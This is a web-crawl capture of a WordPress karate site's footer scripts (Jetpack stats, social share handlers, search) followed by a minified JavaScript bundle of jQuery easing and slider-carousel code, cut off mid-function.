				<script type="text/javascript" src="https://karate.com.mx/wp-content/cache/wpo-minify/1758158047/assets/wpo-minify-footer-319104d8.min.js" id="wpo_min-footer-0-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wpo_min-footer-3-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"f31d1e23d1","wpRestUrl":"https://karate.com.mx/wp-json/","permalinkStructure":"/%postname%/"};
//# sourceURL=wpo_min-footer-3-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://karate.com.mx/wp-content/cache/wpo-minify/1758158047/assets/wpo-minify-footer-cfc70b43.min.js" id="wpo_min-footer-3-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"153083896","post":"114","tz":"-6","srv":"karate.com.mx","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "153083896", "114" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-x' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>


<script type="text/javascript" src="https://karate.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 18, 2026 2:44 am (UTC:-6) -->


--- FILE ---
content_type: text/javascript
request_url: https://karate.com.mx/wp-content/cache/wpo-minify/1758158047/assets/wpo-minify-footer-319104d8.min.js
body_size: 24058
content:

jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,f){return jQuery.easing[jQuery.easing.def](a,b,c,d,f)},easeInQuad:function(a,b,c,d,f){return d*(b/=f)*b+c},easeOutQuad:function(a,b,c,d,f){return-d*(b/=f)*(b-2)+c},easeInOutQuad:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,f){return d*(b/=f)*b*b+c},easeOutCubic:function(a,b,c,d,f){return d*((b=b/f-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b+c:
d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,f){return d*(b/=f)*b*b*b+c},easeOutQuart:function(a,b,c,d,f){return-d*((b=b/f-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,f){return d*(b/=f)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,f){return d*((b=b/f-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,f){return-d*Math.cos(b/
f*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,f){return d*Math.sin(b/f*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,f){return-d/2*(Math.cos(Math.PI*b/f)-1)+c},easeInExpo:function(a,b,c,d,f){return 0==b?c:d*Math.pow(2,10*(b/f-1))+c},easeOutExpo:function(a,b,c,d,f){return b==f?c+d:d*(-Math.pow(2,-10*b/f)+1)+c},easeInOutExpo:function(a,b,c,d,f){return 0==b?c:b==f?c+d:1>(b/=f/2)?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,f){return-d*(Math.sqrt(1-(b/=f)*
b)-1)+c},easeOutCirc:function(a,b,c,d,f){return d*Math.sqrt(1-(b=b/f-1)*b)+c},easeInOutCirc:function(a,b,c,d,f){return 1>(b/=f/2)?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,f){a=1.70158;var h=0,l=d;if(0==b)return c;if(1==(b/=f))return c+d;h||(h=.3*f);l<Math.abs(d)?(l=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/l);return-(l*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/h))+c},easeOutElastic:function(a,b,c,d,f){a=1.70158;var h=0,l=d;if(0==b)return c;if(1==(b/=
f))return c+d;h||(h=.3*f);l<Math.abs(d)?(l=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/l);return l*Math.pow(2,-10*b)*Math.sin(2*(b*f-a)*Math.PI/h)+d+c},easeInOutElastic:function(a,b,c,d,f){a=1.70158;var h=0,l=d;if(0==b)return c;if(2==(b/=f/2))return c+d;h||(h=.3*f*1.5);l<Math.abs(d)?(l=d,a=h/4):a=h/(2*Math.PI)*Math.asin(d/l);return 1>b?-.5*l*Math.pow(2,10*--b)*Math.sin(2*(b*f-a)*Math.PI/h)+c:.5*l*Math.pow(2,-10*--b)*Math.sin(2*(b*f-a)*Math.PI/h)+d+c},easeInBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);
return d*(b/=f)*b*((h+1)*b-h)+c},easeOutBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);return d*((b=b/f-1)*b*((h+1)*b+h)+1)+c},easeInOutBack:function(a,b,c,d,f,h){void 0==h&&(h=1.70158);return 1>(b/=f/2)?d/2*b*b*(((h*=1.525)+1)*b-h)+c:d/2*((b-=2)*b*(((h*=1.525)+1)*b+h)+2)+c},easeInBounce:function(a,b,c,d,f){return d-jQuery.easing.easeOutBounce(a,f-b,0,d,f)+c},easeOutBounce:function(a,b,c,d,f){return(b/=f)<1/2.75?7.5625*d*b*b+c:b<2/2.75?d*(7.5625*(b-=1.5/2.75)*b+.75)+c:b<2.5/2.75?d*(7.5625*(b-=
2.25/2.75)*b+.9375)+c:d*(7.5625*(b-=2.625/2.75)*b+.984375)+c},easeInOutBounce:function(a,b,c,d,f){return b<f/2?.5*jQuery.easing.easeInBounce(a,2*b,0,d,f)+c:.5*jQuery.easing.easeOutBounce(a,2*b-f,0,d,f)+.5*d+c}});
(function(a){var b=0,c=0,d=0,f=0,h="ontouchstart"in window||0<navigator.msMaxTouchPoints,l="onorientationchange"in window,w=!1,O=!1,A=!1,ia=!1,fa=!1,H="pointer",la="pointer",aa=[],Q=[],wa=[],ha=[],I=[],ja=[],G=[],q=[],u=[],xa=[],ka=[],k={showScrollbar:function(b,c){b.scrollbarHide&&a("."+c).css({opacity:b.scrollbarOpacity,filter:"alpha(opacity:"+100*b.scrollbarOpacity+")"})},hideScrollbar:function(a,b,c,d,f,e,h,w,A,q){if(a.scrollbar&&a.scrollbarHide)for(var g=c;g<c+25;g++)b[b.length]=k.hideScrollbarIntervalTimer(10*
g,d[c],(c+24-g)/24,f,e,h,w,A,q,a)},hideScrollbarInterval:function(b,c,d,h,w,e,A,q,O){f=-1*b/u[q]*(w-e-A-h);k.setSliderOffset("."+d,f);a("."+d).css({opacity:O.scrollbarOpacity*c,filter:"alpha(opacity:"+O.scrollbarOpacity*c*100+")"})},slowScrollHorizontalInterval:function(b,c,d,h,w,e,A,O,l,H,z,B,M,y,v,t,N,n,C){if(C.infiniteSlider){if(d<=-1*u[t]){var g=a(b).width();if(d<=-1*xa[t]){var p=-1*z[0];a(c).each(function(b){k.setSliderOffset(a(c)[b],p+N);b<B.length&&(B[b]=-1*p);p+=v[b]});d+=-1*B[0];q[t]=-1*
B[0]+N;u[t]=q[t]+g-e;G[t]=0}else{var r=0,J=k.getSliderOffset(a(c[0]),"x");a(c).each(function(a){k.getSliderOffset(this,"x")<J&&(J=k.getSliderOffset(this,"x"),r=a)});M=q[t]+g;k.setSliderOffset(a(c)[r],M);q[t]=-1*B[1]+N;u[t]=q[t]+g-e;B.splice(0,1);B.splice(B.length,0,-1*M+N);G[t]++}}if(d>=-1*q[t]||0<=d){g=a(b).width();if(0<d)for(p=-1*z[0],a(c).each(function(b){k.setSliderOffset(a(c)[b],p+N);b<B.length&&(B[b]=-1*p);p+=v[b]}),d-=-1*B[0],q[t]=-1*B[0]+N,u[t]=q[t]+g-e,G[t]=y;0<-1*B[0]-g+N;){var x=0,W=k.getSliderOffset(a(c[0]),
"x");a(c).each(function(a){k.getSliderOffset(this,"x")>W&&(W=k.getSliderOffset(this,"x"),x=a)});M=q[t]-v[x];k.setSliderOffset(a(c)[x],M);B.splice(0,0,-1*M+N);B.splice(B.length-1,1);q[t]=-1*B[0]+N;u[t]=q[t]+g-e;G[t]--;I[t]++}0>d&&(x=0,W=k.getSliderOffset(a(c[0]),"x"),a(c).each(function(a){k.getSliderOffset(this,"x")>W&&(W=k.getSliderOffset(this,"x"),x=a)}),M=q[t]-v[x],k.setSliderOffset(a(c)[x],M),B.splice(0,0,-1*M+N),B.splice(B.length-1,1),q[t]=-1*B[0]+N,u[t]=q[t]+g-e,G[t]--)}}z=!1;e=k.calcActiveOffset(C,
d,B,e,G[t],y,H,t);M=(e+G[t]+y)%y;C.infiniteSlider?M!=ja[t]&&(z=!0):e!=I[t]&&(z=!0);if(z&&(y=new k.args("change",C,b,a(b).children(":eq("+M+")"),M,n),a(b).parent().data("args",y),""!=C.onSlideChange))C.onSlideChange(y);I[t]=e;ja[t]=M;d=Math.floor(d);k.setSliderOffset(b,d);C.scrollbar&&(f=Math.floor((-1*d-q[t]+N)/(u[t]-q[t]+N)*(A-O-w)),b=w-l,d>=-1*q[t]+N?(b=w-l- -1*f,k.setSliderOffset(a("."+h),0)):(d<=-1*u[t]+1&&(b=A-O-l-f),k.setSliderOffset(a("."+h),f)),a("."+h).css({width:b+"px"}))},slowScrollHorizontal:function(b,
c,d,f,h,e,w,A,O,l,z,B,H,y,v,t,N,n,C,D,K){var g=k.getSliderOffset(b,"x");e=[];var p=0,r=25/1024*A;frictionCoefficient=K.frictionCoefficient;elasticFrictionCoefficient=K.elasticFrictionCoefficient;snapFrictionCoefficient=K.snapFrictionCoefficient;h>K.snapVelocityThreshold&&K.snapToChildren&&!C?p=1:h<-1*K.snapVelocityThreshold&&K.snapToChildren&&!C&&(p=-1);h<-1*r?h=-1*r:h>r&&(h=r);a(b)[0]!==a(n)[0]&&(p*=-1,h*=-2);n=G[v];if(K.infiniteSlider)var J=q[v],m=u[v];C=[];r=[];for(var x=0;x<H.length;x++)C[x]=
H[x],x<c.length&&(r[x]=k.getSliderOffset(a(c[x]),"x"));for(;1<h||-1>h;){h*=frictionCoefficient;g+=h;(g>-1*q[v]||g<-1*u[v])&&!K.infiniteSlider&&(h*=elasticFrictionCoefficient,g+=h);if(K.infiniteSlider){if(g<=-1*m){m=a(b).width();var W=0,M=r[0];for(x=0;x<r.length;x++)r[x]<M&&(M=r[x],W=x);x=J+m;r[W]=x;J=-1*C[1]+D;m=J+m-A;C.splice(0,1);C.splice(C.length,0,-1*x+D);n++}if(g>=-1*J){m=a(b).width();W=0;M=r[0];for(x=0;x<r.length;x++)r[x]>M&&(M=r[x],W=x);x=J-y[W];r[W]=x;C.splice(0,0,-1*x+D);C.splice(C.length-
1,1);J=-1*C[0]+D;m=J+m-A;n--}}e[e.length]=g}r=!1;h=k.calcActiveOffset(K,g,C,A,n,N,I[v],v);K.snapToChildren&&(K.infiniteSlider?(h+n+N)%N!=ja[v]&&(r=!0):h!=I[v]&&(r=!0),0>p&&!r?(h++,h>=H.length&&!K.infiniteSlider&&(h=H.length-1)):0<p&&!r&&(h--,0>h&&!K.infiniteSlider&&(h=0)));if(K.snapToChildren||(g>-1*q[v]||g<-1*u[v])&&!K.infiniteSlider){for((g>-1*q[v]||g<-1*u[v])&&!K.infiniteSlider?e.splice(0,e.length):(e.splice(.1*e.length,e.length),g=0<e.length?e[e.length-1]:g);g<C[h]-.5||g>C[h]+.5;)g=(g-C[h])*snapFrictionCoefficient+
C[h],e[e.length]=g;e[e.length]=C[h]}p=1;0!=e.length%2&&(p=0);for(g=0;g<d.length;g++)clearTimeout(d[g]);n=(h+n+N)%N;J=0;for(g=p;g<e.length;g+=2)if(g==p||1<Math.abs(e[g]-J)||g>=e.length-2)J=e[g],d[d.length]=k.slowScrollHorizontalIntervalTimer(10*g,b,c,e[g],f,w,A,O,l,z,h,B,H,t,N,y,v,D,n,K);J=(h+G[v]+N)%N;""!=K.onSlideComplete&&1<e.length&&(d[d.length]=k.onSlideCompleteTimer(10*(g+1),K,b,a(b).children(":eq("+J+")"),n,v));ha[v]=d;k.hideScrollbar(K,d,g,e,f,w,A,l,z,v)},onSlideComplete:function(b,c,d,f,h){d=
new k.args("complete",b,a(c),d,f,f);a(c).parent().data("args",d);if(""!=b.onSlideComplete)b.onSlideComplete(d)},getSliderOffset:function(b,c){c="x"==c?4:5;if(!w||O||A)var d=parseInt(a(b).css("left"),10);else{d=["-webkit-transform","-moz-transform","transform"];for(var p,f=0;f<d.length;f++)if(void 0!=a(b).css(d[f])&&0<a(b).css(d[f]).length){p=a(b).css(d[f]).split(",");break}d=void 0==p[c]?0:parseInt(p[c],10)}return d},setSliderOffset:function(b,c){c=parseInt(c,10);!w||O||A?a(b).css({left:c+"px"}):
a(b).css({msTransform:"matrix(1,0,0,1,"+c+",0)",webkitTransform:"matrix(1,0,0,1,"+c+",0)",MozTransform:"matrix(1,0,0,1,"+c+",0)",transform:"matrix(1,0,0,1,"+c+",0)"})},setBrowserInfo:function(){null!=navigator.userAgent.match("WebKit")?(H="-webkit-grab",la="-webkit-grabbing"):null!=navigator.userAgent.match("Gecko")?(fa=!0,H="move",la="-moz-grabbing"):null!=navigator.userAgent.match("MSIE 7")?ia=O=!0:null!=navigator.userAgent.match("MSIE 8")?ia=A=!0:null!=navigator.userAgent.match("MSIE 9")&&(ia=
!0)},has3DTransform:function(){var b=!1,c=a("<div />").css({msTransform:"matrix(1,1,1,1,1,1)",webkitTransform:"matrix(1,1,1,1,1,1)",MozTransform:"matrix(1,1,1,1,1,1)",transform:"matrix(1,1,1,1,1,1)"});""==c.attr("style")?b=!1:fa&&21<=parseInt(navigator.userAgent.split("/")[3],10)?b=!1:void 0!=c.attr("style")&&(b=!0);return b},getSlideNumber:function(a,b,c){return(a-G[b]+c)%c},calcActiveOffset:function(a,b,c,d,f,e,h,k){f=!1;a=[];var g;b>c[0]&&(g=0);b<c[c.length-1]&&(g=e-1);for(e=0;e<c.length;e++)c[e]<=
b&&c[e]>b-d&&(f||c[e]==b||(a[a.length]=c[e-1]),a[a.length]=c[e],f=!0);0==a.length&&(a[0]=c[c.length-1]);for(e=f=0;e<a.length;e++)h=Math.abs(b-a[e]),h<d&&(f=a[e],d=h);for(e=0;e<c.length;e++)f==c[e]&&(g=e);return g},changeSlide:function(b,c,d,f,h,e,w,A,O,l,q,B,H,y,v,t,u,n){k.autoSlidePause(y);for(var g=0;g<f.length;g++)clearTimeout(f[g]);var p=Math.ceil(n.autoSlideTransTimer/10)+1,J=k.getSliderOffset(c,"x"),r=B[b],x=r-J;if(n.infiniteSlider)for(b=(b-G[y]+2*t)%t,g=!1,0==b&&2==t&&(b=t,B[b]=B[b-1]-a(d).eq(0).outerWidth(!0),
g=!0),r=B[b],x=r-J,r=[B[b]-a(c).width(),B[b]+a(c).width()],g&&B.splice(B.length-1,1),g=0;g<r.length;g++)Math.abs(r[g]-J)<Math.abs(x)&&(x=r[g]-J);r=[];k.showScrollbar(n,h);for(g=0;g<=p;g++){var z=g;z/=p;z--;z=J+x*(Math.pow(z,5)+1);r[r.length]=z}p=(b+G[y]+t)%t;for(g=J=0;g<r.length;g++){if(0==g||1<Math.abs(r[g]-J)||g>=r.length-2)J=r[g],f[g]=k.slowScrollHorizontalIntervalTimer(10*(g+1),c,d,r[g],h,e,w,A,O,l,b,q,B,v,t,H,y,u,p,n);0==g&&""!=n.onSlideStart&&(x=(I[y]+G[y]+t)%t,n.onSlideStart(new k.args("start",
n,c,a(c).children(":eq("+x+")"),x,b)))}J=!1;n.infiniteSlider?p!=ja[y]&&(J=!0):b!=I[y]&&(J=!0);J&&""!=n.onSlideComplete&&(f[f.length]=k.onSlideCompleteTimer(10*(g+1),n,c,a(c).children(":eq("+p+")"),p,y));ha[y]=f;k.hideScrollbar(n,f,g,r,h,e,w,O,l,y);k.autoSlide(c,d,f,h,e,w,A,O,l,q,B,H,y,v,t,u,n)},autoSlide:function(a,b,c,d,f,e,h,w,A,O,l,q,H,y,v,t,u){if(!Q[H].autoSlide)return!1;k.autoSlidePause(H);aa[H]=setTimeout(function(){!u.infiniteSlider&&I[H]>l.length-1&&(I[H]-=v);k.changeSlide((I[H]+G[H]+l.length+
1)%l.length,a,b,c,d,f,e,h,w,A,O,l,q,H,y,v,t,u);k.autoSlide(a,b,c,d,f,e,h,w,A,O,l,q,H,y,v,t,u)},u.autoSlideTimer+u.autoSlideTransTimer)},autoSlidePause:function(a){clearTimeout(aa[a])},isUnselectable:function(b,c){return""!=c.unselectableSelector&&1==a(b).closest(c.unselectableSelector).length?!0:!1},slowScrollHorizontalIntervalTimer:function(a,b,c,d,f,e,h,w,A,l,O,q,H,u,v,t,G,n,C,D){return setTimeout(function(){k.slowScrollHorizontalInterval(b,c,d,f,e,h,w,A,l,O,q,H,u,v,t,G,n,C,D)},a)},onSlideCompleteTimer:function(a,
b,c,d,f,e){return setTimeout(function(){k.onSlideComplete(b,c,d,f,e)},a)},hideScrollbarIntervalTimer:function(a,b,c,d,f,e,h,w,A,l){return setTimeout(function(){k.hideScrollbarInterval(b,c,d,f,e,h,w,A,l)},a)},args:function(b,c,d,f,h,e){this.prevSlideNumber=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideNumber;this.prevSlideObject=void 0==a(d).parent().data("args")?void 0:a(d).parent().data("args").prevSlideObject;this.targetSlideNumber=e+1;this.targetSlideObject=a(d).children(":eq("+
e+")");this.slideChanged=!1;"load"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"start"==b?this.targetSlideObject=this.targetSlideNumber=void 0:"change"==b?(this.slideChanged=!0,this.prevSlideNumber=void 0==a(d).parent().data("args")?c.startAtSlide:a(d).parent().data("args").currentSlideNumber,this.prevSlideObject=a(d).children(":eq("+this.prevSlideNumber+")")):"complete"==b&&(this.slideChanged=a(d).parent().data("args").slideChanged);this.settings=c;this.data=a(d).parent().data("iosslider");
this.sliderObject=d;this.sliderContainerObject=a(d).parent();this.currentSlideObject=f;this.currentSlideNumber=h+1;this.currentSliderOffset=-1*k.getSliderOffset(d,"x")},preventDrag:function(a){a.preventDefault()},preventClick:function(a){a.stopImmediatePropagation();return!1},enableClick:function(){return!0}};k.setBrowserInfo();var Z={init:function(p,r){w=k.has3DTransform();var g=a.extend(!0,{elasticPullResistance:.6,frictionCoefficient:.92,elasticFrictionCoefficient:.6,snapFrictionCoefficient:.92,
snapToChildren:!1,snapSlideCenter:!1,startAtSlide:1,scrollbar:!1,scrollbarDrag:!1,scrollbarHide:!0,scrollbarLocation:"top",scrollbarContainer:"",scrollbarOpacity:.4,scrollbarHeight:"4px",scrollbarBorder:"0",scrollbarMargin:"5px",scrollbarBackground:"#000",scrollbarBorderRadius:"100px",scrollbarShadow:"0 0 0 #000",scrollbarElasticPullResistance:.9,desktopClickDrag:!1,keyboardControls:!1,tabToAdvance:!1,responsiveSlideContainer:!0,responsiveSlides:!0,navSlideSelector:"",navPrevSelector:"",navNextSelector:"",
autoSlideToggleSelector:"",autoSlide:!1,autoSlideTimer:5E3,autoSlideTransTimer:750,autoSlideHoverPause:!0,infiniteSlider:!1,snapVelocityThreshold:5,slideStartVelocityThreshold:0,horizontalSlideLockThreshold:5,verticalSlideLockThreshold:3,stageCSS:{position:"relative",top:"0",left:"0",overflow:"hidden",zIndex:1},unselectableSelector:"",onSliderLoaded:"",onSliderUpdate:"",onSliderResize:"",onSlideStart:"",onSlideChange:"",onSlideComplete:""},p);void 0==r&&(r=this);return a(r).each(function(p){function w(){k.autoSlidePause(e);
za=a(E).find("a");Da=a(E).find("[onclick]");sa=a(E).find("*");a(C).css("width","");a(C).css("height","");a(E).css("width","");F=a(E).children().not("script").get();ma=[];P=[];g.responsiveSlides&&a(F).css("width","");u[e]=0;m=[];t=a(C).parent().width();D=a(C).outerWidth(!0);g.responsiveSlideContainer&&(D=a(C).outerWidth(!0)>t?t:a(C).width());a(C).css({position:g.stageCSS.position,top:g.stageCSS.top,left:g.stageCSS.left,overflow:g.stageCSS.overflow,zIndex:g.stageCSS.zIndex,webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",
msTouchAction:"pan-y",width:D});a(g.unselectableSelector).css({cursor:"default"});for(var b=0;b<F.length;b++){ma[b]=a(F[b]).width();P[b]=a(F[b]).outerWidth(!0);var c=P[b];g.responsiveSlides&&(P[b]>D?(c=D+-1*(P[b]-ma[b]),ma[b]=c,P[b]=D):c=ma[b],a(F[b]).css({width:c}));a(F[b]).css({webkitBackfaceVisibility:"hidden",overflow:"hidden",position:"absolute"});m[b]=-1*u[e];u[e]=u[e]+c+(P[b]-ma[b])}g.snapSlideCenter&&(n=.5*(D-P[0]),g.responsiveSlides&&P[0]>D&&(n=0));xa[e]=2*u[e];for(b=0;b<F.length;b++)k.setSliderOffset(a(F[b]),
-1*m[b]+u[e]+n),m[b]-=u[e];if(!g.infiniteSlider&&!g.snapSlideCenter){for(b=0;b<m.length&&!(m[b]<=-1*(2*u[e]-D));b++)Ea=b;m.splice(Ea+1,m.length);m[m.length]=-1*(2*u[e]-D)}for(b=0;b<m.length;b++)U[b]=m[b];Z&&(Q[e].startAtSlide=Q[e].startAtSlide>m.length?m.length:Q[e].startAtSlide,g.infiniteSlider?(Q[e].startAtSlide=(Q[e].startAtSlide-1+L)%L,I[e]=Q[e].startAtSlide):(Q[e].startAtSlide=0>Q[e].startAtSlide-1?m.length-1:Q[e].startAtSlide,I[e]=Q[e].startAtSlide-1),ja[e]=I[e]);q[e]=u[e]+n;a(E).css({position:"relative",
cursor:H,webkitPerspective:"0",webkitBackfaceVisibility:"hidden",width:u[e]+"px"});Y=u[e];u[e]=2*u[e]-D+2*n;(ba=Y+n<D||0==D?!0:!1)&&a(E).css({cursor:"default"});N=a(C).parent().outerHeight(!0);K=a(C).height();g.responsiveSlideContainer&&(K=K>N?N:K);a(C).css({height:K});k.setSliderOffset(E,m[I[e]]);if(g.infiniteSlider&&!ba){b=k.getSliderOffset(a(E),"x");for(c=(G[e]+L)%L*-1;0>c;){var d=0,f=k.getSliderOffset(a(F[0]),"x");a(F).each(function(a){k.getSliderOffset(this,"x")<f&&(f=k.getSliderOffset(this,
"x"),d=a)});var p=q[e]+Y;k.setSliderOffset(a(F)[d],p);q[e]=-1*m[1]+n;u[e]=q[e]+Y-D;m.splice(0,1);m.splice(m.length,0,-1*p+n);c++}for(;0<-1*m[0]-Y+n&&g.snapSlideCenter&&Z;){var h=0,w=k.getSliderOffset(a(F[0]),"x");a(F).each(function(a){k.getSliderOffset(this,"x")>w&&(w=k.getSliderOffset(this,"x"),h=a)});p=q[e]-P[h];k.setSliderOffset(a(F)[h],p);m.splice(0,0,-1*p+n);m.splice(m.length-1,1);q[e]=-1*m[0]+n;u[e]=q[e]+Y-D;G[e]--;I[e]++}for(;b<=-1*u[e];)d=0,f=k.getSliderOffset(a(F[0]),"x"),a(F).each(function(a){k.getSliderOffset(this,
"x")<f&&(f=k.getSliderOffset(this,"x"),d=a)}),p=q[e]+Y,k.setSliderOffset(a(F)[d],p),q[e]=-1*m[1]+n,u[e]=q[e]+Y-D,m.splice(0,1),m.splice(m.length,0,-1*p+n),G[e]++,I[e]--}k.setSliderOffset(E,m[I[e]]);g.desktopClickDrag||a(E).css({cursor:"default"});g.scrollbar&&(a("."+T).css({margin:g.scrollbarMargin,overflow:"hidden",display:"none"}),a("."+T+" ."+z).css({border:g.scrollbarBorder}),R=parseInt(a("."+T).css("marginLeft"))+parseInt(a("."+T).css("marginRight")),S=parseInt(a("."+T+" ."+z).css("borderLeftWidth"),
10)+parseInt(a("."+T+" ."+z).css("borderRightWidth"),10),y=""!=g.scrollbarContainer?a(g.scrollbarContainer).width():D,v=D/Y*(y-R),g.scrollbarHide||(ya=g.scrollbarOpacity),a("."+T).css({position:"absolute",left:0,width:y-R+"px",margin:g.scrollbarMargin}),"top"==g.scrollbarLocation?a("."+T).css("top","0"):a("."+T).css("bottom","0"),a("."+T+" ."+z).css({borderRadius:g.scrollbarBorderRadius,background:g.scrollbarBackground,height:g.scrollbarHeight,width:v-S+"px",minWidth:g.scrollbarHeight,border:g.scrollbarBorder,
webkitPerspective:1E3,webkitBackfaceVisibility:"hidden",position:"relative",opacity:ya,filter:"alpha(opacity:"+100*ya+")",boxShadow:g.scrollbarShadow}),k.setSliderOffset(a("."+T+" ."+z),Math.floor((-1*m[I[e]]-q[e]+n)/(u[e]-q[e]+n)*(y-R-v))),a("."+T).css({display:"block"}),B=a("."+T+" ."+z),M=a("."+T));g.scrollbarDrag&&!ba&&a("."+T+" ."+z).css({cursor:H});g.infiniteSlider&&(V=(u[e]+D)/3);""!=g.navSlideSelector&&a(g.navSlideSelector).each(function(b){a(this).css({cursor:"pointer"});a(this).unbind(X).bind(X,
function(c){"touchstart"==c.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");X=c.type+".iosSliderEvent";k.changeSlide(b,E,F,r,z,v,D,y,R,S,U,m,P,e,V,L,n,g)})});""!=g.navPrevSelector&&(a(g.navPrevSelector).css({cursor:"pointer"}),a(g.navPrevSelector).unbind(X).bind(X,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");X=b.type+".iosSliderEvent";b=(I[e]+G[e]+L)%L;(0<b||g.infiniteSlider)&&k.changeSlide(b-
1,E,F,r,z,v,D,y,R,S,U,m,P,e,V,L,n,g)}));""!=g.navNextSelector&&(a(g.navNextSelector).css({cursor:"pointer"}),a(g.navNextSelector).unbind(X).bind(X,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");X=b.type+".iosSliderEvent";b=(I[e]+G[e]+L)%L;(b<m.length-1||g.infiniteSlider)&&k.changeSlide(b+1,E,F,r,z,v,D,y,R,S,U,m,P,e,V,L,n,g)}));g.autoSlide&&!ba&&""!=g.autoSlideToggleSelector&&(a(g.autoSlideToggleSelector).css({cursor:"pointer"}),
a(g.autoSlideToggleSelector).unbind(X).bind(X,function(b){"touchstart"==b.type?a(this).unbind("click.iosSliderEvent"):a(this).unbind("touchstart.iosSliderEvent");X=b.type+".iosSliderEvent";oa?(k.autoSlide(E,F,r,z,v,D,y,R,S,U,m,P,e,V,L,n,g),oa=!1,a(g.autoSlideToggleSelector).removeClass("on")):(k.autoSlidePause(e),oa=!0,a(g.autoSlideToggleSelector).addClass("on"))}));k.autoSlide(E,F,r,z,v,D,y,R,S,U,m,P,e,V,L,n,g);a(C).bind("mouseleave.iosSliderEvent",function(){if(oa)return!0;k.autoSlide(E,F,r,z,v,
